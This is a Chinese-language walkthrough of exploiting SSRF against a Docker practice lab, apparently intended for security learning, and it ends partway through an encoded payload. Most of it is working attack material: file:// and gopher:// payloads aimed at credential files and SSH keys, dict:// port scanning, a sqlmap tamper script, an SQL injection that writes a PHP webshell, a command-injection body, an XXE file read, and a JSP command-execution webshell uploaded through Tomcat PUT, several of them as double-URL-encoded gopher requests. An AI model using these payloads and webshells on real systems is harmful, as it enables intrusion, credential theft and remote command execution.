漏洞介绍
是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。利用双网卡服务器的SSRF漏洞来对目标内网进行测试。
漏洞搭建
Duoduo-chino师傅利用国光师傅的SSRF靶场搭建的docker环境,靶场地址:https://github.com/Duoduo-chino/ssrf_vul/tree/old
与国光师傅靶场的差别在少了Mysql和授权的Redis靶场。
在启动靶场时要修改一下docker-compose.yaml文件中的config中的网络配置,我这里修改成了如下:
version: '2'
networks:
ssrf_v:
ipam:
config:
- subnet: 172.72.0.0/16 # 修改为有效的子网
gateway: 172.72.0.1 # 也相应修改网关
services:
ssrfweb1:
image: registry.cn-hangzhou.aliyuncs.com/jinduoduo/ssrf_web:v1
ports:
- 8080:80
networks:
ssrf_v:
ipv4_address: 172.72.0.21
ssrfweb2:
image: registry.cn-hangzhou.aliyuncs.com/jinduoduo/ssrf_web:v2
networks:
ssrf_v:
ipv4_address: 172.72.0.22
ssrfweb3:
image: registry.cn-hangzhou.aliyuncs.com/jinduoduo/ssrf_web:v3
networks:
ssrf_v:
ipv4_address: 172.72.0.23
ssrfweb4:
image: registry.cn-hangzhou.aliyuncs.com/jinduoduo/ssrf_web:v4
networks:
ssrf_v:
ipv4_address: 172.72.0.24
ssrfweb5:
image: registry.cn-hangzhou.aliyuncs.com/jinduoduo/ssrf_web:v5
networks:
ssrf_v:
ipv4_address: 172.72.0.25
ssrfweb6:
image: registry.cn-hangzhou.aliyuncs.com/jinduoduo/ssrf_web:v6
networks:
ssrf_v:
ipv4_address: 172.72.0.26
ssrfweb7:
image: registry.cn-hangzhou.aliyuncs.com/jinduoduo/ssrf_web:v7
networks:
ssrf_v:
ipv4_address: 172.72.0.27修改后IP对应漏洞:
172.72.0.21 ssrf :::8080->80/tcp
172.72.0.22 CodeExec 80/tcp
172.72.0.23 SQLi 80/tcp
172.72.0.24 CommandExec 80/tcp
172.72.0.25 XXE 80/tcp
172.72.0.26 Tomcat 8080/tcp
172.72.0.27 Redisunauth 6379/tcp靶场搭建完成后访问,访问虚拟机的8080端口就可以开始测试了

漏洞利用
SSRF漏洞URL伪协议
1. file://
作用: 允许访问本地文件系统中的文件。
示例: file:///etc/passwd
利用方式: 攻击者可以尝试读取服务器上本地文件的内容。例如,读取敏感配置文件或系统文件。
2. ftp://
作用: FTP 协议用于文件传输。
示例: ftp://user:password@localhost/sensitive_file.txt
利用方式: 攻击者可以通过 SSRF 攻击访问内部 FTP 服务器上的敏感文件。
3. gopher://
作用: Gopher 是一种早期的互联网协议,允许用户浏览和检索文档。
示例: gopher://localhost:70/_/sensitive_info
利用方式: 攻击者可以利用 Gopher 协议从服务器请求特定数据,甚至可能导致信息泄露。
4. dict://
作用: Dict 协议用于访问字典服务器,提供单词定义和相关信息。
示例: dict://localhost:2628/dictionary_entry
利用方式: 攻击者可以利用 dict 协议请求信息。
5. mailto:
作用: 用于创建电子邮件地址的链接。
示例: mailto:[email protected]?subject=SSRF
利用方式: 虽然通常不用于 SSRF 攻击,但攻击者可能尝试利用邮件链接来引发某种行为。
6. http://127.0.0.1/ 或 http://localhost/
作用: 指向本地主机的请求。
示例: http://127.0.0.1/admin
利用方式: 攻击者可以利用 SSRF 攻击访问内部服务,如数据库管理界面或 API。
7. http://169.254.169.254/
作用: 在云环境中,通常用于访问元数据服务。
示例: http://169.254.169.254/latest/meta-data/
利用方式: 攻击者可以通过 SSRF 攻击获取云服务提供商的敏感元数据(如实例 ID、密钥等)。
8. ws:// 和 wss://
作用: WebSocket 协议用于在客户端和服务器之间建立持久连接。
示例: ws://localhost:8080/socket
利用方式: 攻击者可以尝试通过 SSRF 攻击与内部 WebSocket 服务进行交互。
SSRF利用file://伪协议进行读取文件
通过请求网站的功能点,对请求包进行抓包放入repeater中,原始的请求包中使用的时http,修改成file协议进行请求文件,从而造成任意文件读取
原始请求包:

修改为file://进行文件读取

发现请求文件内容已经返回。
可以利用该伪协议来读取其他它的敏感文件,这里以Linux为例:
/root/.bash_history #历史命令
/root/.ssh/id_rsa #ssh私钥
/etc/passwd #用户
/etc/shadow #存放加密密码
/etc/hosts #可以看该主机处于什么网段
/etc/sudoers #定义超级用户和命令相关的配置
/etc/ssh/sshd_config #ssh配置文件
/var/log/auth.log或/var/log/secure #日志文件
/etc/network/interfaces
/proc/net/arp
等SSRF利用dict://伪协议进行端口探测
利用dict://对端口进行存活探测,进行初步测试发现如果web服务端口存在就返回400bad request或其他状态码,如果不存在就返回空。


如果是redis端口则返回:
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK

最后利用burp的intruder选择Custom iterator ,来爆破IP段最后一位和端口

再看一下我们docker里面是否对应:

注:也可以使用http://来探测web端口服务
SSRF进行目录扫描
使用http:// 协议对内网的IP的服务进行目录扫描:


证明路径是否存在,感觉还是看返回包的长度大小。
SSRF进行SQL注入
我们已知http://172.72.0.23存在sql注入,利用ssrf请求该服务:

直接对sql漏洞点进行利用:
http://172.72.0.23/?id=2'%20and%201=2%20union%20select%20version(),user(),3,database()--+注意在前端利用sql注入时,空格要转换为%20,如果在burp发包的话要将空格进行两次URL编码 。
在burp上进行请求:

Burp中url参数的值:
url=http%3A%2F%2F172.72.0.23%2F%3Fid%3D2%27%2520and%25201%3D2%2520union%2520select%2520version%28%29%2Cuser%28%29%2C3%2Cdatabase%28%29--%2B
通过上面的注入语句可以得到结果:

利用sqlmap对这个ssrf的sql注入进行利用,添加一个tamper模块:ssrf_test
#!/usr/bin/env python
"""
Copyright (c) 2006-2025 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import urllib.parse
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
"""
URL-encodes the payload, prepends it with 'http://172.72.0.23/?id=', and URL-encodes the entire result
>>> tamper("1' AND SLEEP(5)#")
'http%3a%2f%2f172.72.0.23%2f%3fid%3d1%2527%2520AND%2520SLEEP(5)%2523'
"""
prefix = "http://172.72.0.23/?id="
if payload:
# URL encode the payload
encoded_payload = urllib.parse.quote(payload)
# Prepend the prefix
full_url = prefix + encoded_payload
# URL encode the entire result
return urllib.parse.quote(full_url, safe='')
return payload脚本是很简单了,就是把payload进行url编码加上http://172.72.0.23/?id=,然后再对整个url进行url编码。
然后利用POST注入利用
python .\sqlmap.py -r .\post.txt --tamper ssrf_test --batch --proxy http://127.0.0.1:8080 --dbs
通过sql注入写入webshell
1、先对payload进行URL编码' and 1=2 union select NULL,NULL,NULL,"<?php system($_GET['cmd']);?>" into dumpfile "/var/www/html/shell3.php" -- 得到
%27+and+1%3d2+union+select+NULL%2cNULL%2cNULL%2c%22%3c%3fphp+system(%24_GET%5b%27cmd%27%5d)%3b%3f%3e%22+into+dumpfile+%22%2fvar%2fwww%2fhtml%2fshell3.php%22+--+2、拼接url,然后再总的URL编码一下最后得到
http%3a%2f%2f172.72.0.23%2f%3fid%3d1%2527%2band%2b1%253d2%2bunion%2bselect%2bNULL%252cNULL%252cNULL%252c%2522%253c%253fphp%2bsystem(%2524_GET%255b%2527cmd%2527%255d)%253b%253f%253e%2522%2binto%2bdumpfile%2b%2522%252fvar%252fwww%252fhtml%252fshell3.php%2522%2b--%2b利用into dumpfile写入到/var/www/html/shell3.php 文件当中

然后执行webshell:

SSRF利用gopher://命令执行
命令执行target-172.72.0.24
POST请求包:
POST / HTTP/1.1
Host: 172.72.0.24:80
Content-Length: 28
Cache-Control: max-age=0
Origin: http://172.72.0.24:80
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: zh-CN,zh;q=0.6
Referer: http://172.72.0.24:80/
Connection: keep-alive
ip=127.0.0.1;cat /etc/passwd两次url编码后的POST请求包:
%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%30%25%32%65%25%33%32%25%33%34%25%33%61%25%33%38%25%33%30%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32%25%33%38%25%30%64%25%30%61%25%34%33%25%36%31%25%36%33%25%36%38%25%36%35%25%32%64%25%34%33%25%36%66%25%36%65%25%37%34%25%37%32%25%36%66%25%36%63%25%33%61%25%32%30%25%36%64%25%36%31%25%37%38%25%32%64%25%36%31%25%36%37%25%36%35%25%33%64%25%33%30%25%30%64%25%30%61%25%34%66%25%37%32%25%36%39%25%36%37%25%36%39%25%36%65%25%33%61%25%32%30%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%30%25%32%65%25%33%32%25%33%34%25%33%61%25%33%38%25%33%30%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%25%37%32%25%36%31%25%36%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%36%35%25%36%33%25%37%35%25%37%32%25%36%35%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%37%33%25%33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%66%25%33%35%25%32%65%25%33%30%25%32%30%25%32%38%25%35%37%25%36%39%25%36%65%25%36%34%25%36%66%25%37%37%25%37%33%25%32%30%25%34%65%25%35%34%25%32%30%25%33%31%25%33%30%25%32%65%25%33%30%25%33%62%25%32%30%25%35%37%25%36%39%25%36%65%25%33%36%25%33%34%25%33%62%25%32%30%25%37%38%25%33%36%25%33%34%25%32%39%25%32%30%25%34%31%25%37%30%25%37%30%25%36%63%25%36%35%25%35%37%25%36%35%25%36%32%25%34%62%25%36%39%25%37%34%25%32%66%25%33%35%25%33%33%25%33%37%25%32%65%25%33%33%25%33%36%25%32%30%25%32%38%25%34%62%25%34%38%25%35%34%25%34%64%25%34%63%25%32%63%25%32%30%25%36%63%25%36%39%25%36%62%25%36%35%25%32%30%25%34%37%25%36%35%25%36%33%25%36%62%25%36%66%25%32%39%25%32%30%25%34%33%25%36%38%25%37%32%25%36%66%25%36%64%25%36%35%25%32%66%25%33%31%25%33%33%25%33%33%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%30%25%32%30%25%35%33%25%36%31%25%36%36%25%36%31%25%37%32%25%36%39%25%32%66%25%33%35%25%33%33%25%33%37%25%32%65%25%33%33%25%33%36%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%37%34%25%36%35%25%37%38%25%37%34%25%32%66%25%36%38%25%37%34%25%36%64%25%36%63%25%32%63%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%38%25%37%34%25%36%64%25%36%63%25%32%62%25%37%38%25%36%64%25%36%63%25%32%63%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%39%25%32%63%25%36%39%25%36%64%25%36%31%25%36%37%25%36%35%25%32%66%25%36%31%25%37%36%25%36%39%25%36%36%25%32%63%25%36%39%25%36%64%25%36%31%25%36%37%25%36%35%25%32%66%25%37%37%25%36%35%25%36%32%25%37%30%25%32%63%25%36%39%25%36%64%25%36%31%25%36%37%25%36%35%25%32%66%25%36%31%25%37%30%25%36%65%25%36%37%25%32%63%25%32%61%25%32%66%25%32%61%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%38%25%30%64%25%30%61%25%35%33%25%36%35%25%36%33%25%32%64%25%34%37%25%35%30%25%34%33%25%33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%63%25%36%31%25%36%65%25%36%37%25%37%35%25%36%31%25%36%37%25%36%35%25%33%61%25%32%30%25%37%61%25%36%38%25%32%64%25%34%33%25%34%65%25%32%63%25%37%61%25%36%38%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%36%25%30%64%25%30%61%25%35%32%25%36%35%25%36%36%25%36%35%25%37%32%25%36%35%25%37%32%25%33%61%25%32%30%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%30%25%32%65%25%33%32%25%33%34%25%33%61%25%33%38%25%33%30%25%32%66%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%36%65%25%36%35%25%36%33%25%37%34%25%36%39%25%36%66%25%36%65%25%33%61%25%32%30%25%36%62%25%36%35%25%36%35%25%37%30%25%32%64%25%36%31%25%36%63%25%36%39%25%37%36%25%36%35%25%30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%64%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%31%25%33%62%25%36%33%25%36%31%25%37%34%25%32%30%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34执行的命令成功

注:在两次编码的时候删除Accept-Encoding: gzip, deflate, br请求头不然,请求时返回会乱码。
如下删除该请求头,再进行两次url编码,尽量使用burp右键自带的全部字符url编码,编码两次。

SSRF使用gopher://进行XXE
SSRF进行XXE漏洞利用使用方法,跟上述的ssrf使用gopher://进行命令执行的方式一样,将请求包进行两次编码。
漏洞Target-172.72.0.25

POST请求包
POST /doLogin.php HTTP/1.1
Host: 172.72.0.25:80
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: application/xml, text/xml, */*; q=0.01
Content-Type: application/xml;charset=UTF-8
Sec-GPC: 1
Accept-Language: zh-CN,zh;q=0.6
Origin: http://192.168.88.208:8082
Referer: http://192.168.88.208:8082/
Connection: keep-alive
Content-Length: 136
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<user><username>
&xxe;</username><password>admin</password></user>两次URL编码的请求包:
%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%34%25%36%66%25%34%63%25%36%66%25%36%37%25%36%39%25%36%65%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%30%25%32%65%25%33%32%25%33%35%25%33%61%25%33%38%25%33%30%25%30%64%25%30%61%25%35%38%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%36%35%25%36%34%25%32%64%25%35%37%25%36%39%25%37%34%25%36%38%25%33%61%25%32%30%25%35%38%25%34%64%25%34%63%25%34%38%25%37%34%25%37%34%25%37%30%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%30%64%25%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%66%25%33%35%25%32%65%25%33%30%25%32%30%25%32%38%25%35%37%25%36%39%25%36%65%25%36%34%25%36%66%25%37%37%25%37%33%25%32%30%25%34%65%25%35%34%25%32%30%25%33%31%25%33%30%25%32%65%25%33%30%25%33%62%25%32%30%25%35%37%25%36%39%25%36%65%25%33%36%25%33%34%25%33%62%25%32%30%25%37%38%25%33%36%25%33%34%25%32%39%25%32%30%25%34%31%25%37%30%25%37%30%25%36%63%25%36%35%25%35%37%25%36%35%25%36%32%25%34%62%25%36%39%25%37%34%25%32%66%25%33%35%25%33%33%25%33%37%25%32%65%25%33%33%25%33%36%25%32%30%25%32%38%25%34%62%25%34%38%25%35%34%25%34%64%25%34%63%25%32%63%25%32%30%25%36%63%25%36%39%25%36%62%25%36%35%25%32%30%25%34%37%25%36%35%25%36%33%25%36%62%25%36%66%25%32%39%25%32%30%25%34%33%25%36%38%25%37%32%25%36%66%25%36%64%25%36%35%25%32%66%25%33%31%25%33%33%25%33%33%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%30%25%32%30%25%35%33%25%36%31%25%36%36%25%36%31%25%37%32%25%36%39%25%32%66%25%33%35%25%33%33%25%33%37%25%32%65%25%33%33%25%33%36%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%32%63%25%32%30%25%37%34%25%36%35%25%37%38%25%37%34%25%32%66%25%37%38%25%36%64%25%36%63%25%32%63%25%32%30%25%32%61%25%32%66%25%32%61%25%33%62%25%32%30%25%37%31%25%33%64%25%33%30%25%32%65%25%33%30%25%33%31%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%33%62%25%36%33%25%36%38%25%36%31%25%37%32%25%37%33%25%36%35%25%37%34%25%33%64%25%35%35%25%35%34%25%34%36%25%32%64%25%33%38%25%30%64%25%30%61%25%35%33%25%36%35%25%36%33%25%32%64%25%34%37%25%35%30%25%34%33%25%33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%63%25%36%31%25%36%65%25%36%37%25%37%35%25%36%31%25%36%37%25%36%35%25%33%61%25%32%30%25%37%61%25%36%38%25%32%64%25%34%33%25%34%65%25%32%63%25%37%61%25%36%38%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%36%25%30%64%25%30%61%25%34%66%25%37%32%25%36%39%25%36%37%25%36%39%25%36%65%25%33%61%25%32%30%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%33%31%25%33%39%25%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%38%25%33%38%25%32%65%25%33%32%25%33%30%25%33%38%25%33%61%25%33%38%25%33%30%25%33%38%25%33%32%25%30%64%25%30%61%25%35%32%25%36%35%25%36%36%25%36%35%25%37%32%25%36%35%25%37%32%25%33%61%25%32%30%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%33%31%25%33%39%25%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%38%25%33%38%25%32%65%25%33%32%25%33%30%25%33%38%25%33%61%25%33%38%25%33%30%25%33%38%25%33%32%25%32%66%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%36%65%25%36%35%25%36%33%25%37%34%25%36%39%25%36%66%25%36%65%25%33%61%25%32%30%25%36%62%25%36%35%25%36%35%25%37%30%25%32%64%25%36%31%25%36%63%25%36%39%25%37%36%25%36%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%33%25%33%36%25%30%64%25%30%61%25%30%64%25%30%61%25%33%63%25%32%31%25%34%34%25%34%66%25%34%33%25%35%34%25%35%39%25%35%30%25%34%35%25%32%30%25%34%31%25%34%65%25%35%39%25%32%30%25%35%62%25%30%64%25%30%61%25%33%63%25%32%31%25%34%35%25%34%65%25%35%34%25%34%39%25%35%34%25%35%39%25%32%30%25%37%38%25%37%38%25%36%35%25%32%30%25%35%33%25%35%39%25%35%33%25%35%34%25%34%35%25%34%64%25%32%30%25%32%32%25%36%36%25%36%39%25%36%63%25%36%35%25%33%61%25%32%66%25%32%66%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34%25%32%32%25%32%30%25%33%65%25%35%64%25%33%65%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%30%64%25%30%61%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%65%25%30%64%25%30%61%25%32%36%25%37%38%25%37%38%25%36%35%25%33%62%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%65%25%33%63%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%33%65%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65%25%33%63%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%33%65%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65
注:如果XXE要换用读其他文件如:file:///etc/hosts,记得重新更改Content-Length请求头,否则编码后执行不成功。

SSRF使用gopher://进行Tomcat利用PUT请求
PUT请求包:
PUT /shell.jsp/ HTTP/1.1
Host: 172.72.0.26:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.6
Origin: http://192.168.88.208:8082
Referer: http://192.168.88.208:8082/
Connection: close
Content-Length: 460
<%
String command = request.getParameter("cmd");
if(command != null)
{
java.io.InputStream in=Runtime.getRuntime().exec(command).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
out.print("</pre>");
} else {
out.print("format: xxx.jsp?cmd=Command");
}
%>PUT请求包两次URL编码后:
%25%35%30%25%35%35%25%35%34%25%32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%36%61%25%37%33%25%37%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%30%25%32%65%25%33%32%25%33%36%25%33%61%25%33%38%25%33%30%25%33%38%25%33%30%25%30%64%25%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%66%25%33%35%25%32%65%25%33%30%25%32%30%25%32%38%25%35%37%25%36%39%25%36%65%25%36%34%25%36%66%25%37%37%25%37%33%25%32%30%25%34%65%25%35%34%25%32%30%25%33%31%25%33%30%25%32%65%25%33%30%25%33%62%25%32%30%25%35%37%25%36%39%25%36%65%25%33%36%25%33%34%25%33%62%25%32%30%25%37%38%25%33%36%25%33%34%25%32%39%25%32%30%25%34%31%25%37%30%25%37%30%25%36%63%25%36%35%25%35%37%25%36%35%25%36%32%25%34%62%25%36%39%25%37%34%25%32%66%25%33%35%25%33%33%25%33%37%25%32%65%25%33%33%25%33%36%25%32%30%25%32%38%25%34%62%25%34%38%25%35%34%25%34%64%25%34%63%25%32%63%25%32%30%25%36%63%25%36%39%25%36%62%25%36%35%25%32%30%25%34%37%25%36%35%25%36%33%25%36%62%25%36%66%25%32%39%25%32%30%25%34%33%25%36%38%25%37%32%25%36%66%25%36%64%25%36%35%25%32%66%25%33%31%25%33%33%25%33%33%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%30%25%32%30%25%35%33%25%36%31%25%36%36%25%36%31%25%37%32%25%36%39%25%32%66%25%33%35%25%33%33%25%33%37%25%32%65%25%33%33%25%33%36%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%32%63%25%32%30%25%37%34%25%36%35%25%37%38%25%37%34%25%32%66%25%37%38%25%36%64%25%36%63%25%32%63%25%32%30%25%32%61%25%32%66%25%32%61%25%33%62%25%32%30%25%37%31%25%33%64%25%33%30%25%32%65%25%33%30%25%33%31%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%63%25%36%31%25%36%65%25%36%37%25%37%35%25%36%31%25%36%37%25%36%35%25%33%61%25%32%30%25%37%61%25%36%38%25%32%64%25%34%33%25%34%65%25%32%63%25%37%61%25%36%38%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%36%25%30%64%25%30%61%25%34%66%25%37%32%25%36%39%25%36%37%25%36%39%25%36%65%25%33%61%25%32%30%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%33%31%25%33%39%25%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%38%25%33%38%25%32%65%25%33%32%25%33%30%25%33%38%25%33%61%25%33%38%25%33%30%25%33%38%25%33%32%25%30%64%25%30%61%25%35%32%25%36%35%25%36%36%25%36%35%25%37%32%25%36%35%25%37%32%25%33%61%25%32%30%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%33%31%25%33%39%25%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%38%25%33%38%25%32%65%25%33%32%25%33%30%25%33%38%25%33%61%25%33%38%25%33%30%25%33%38%25%33%32%25%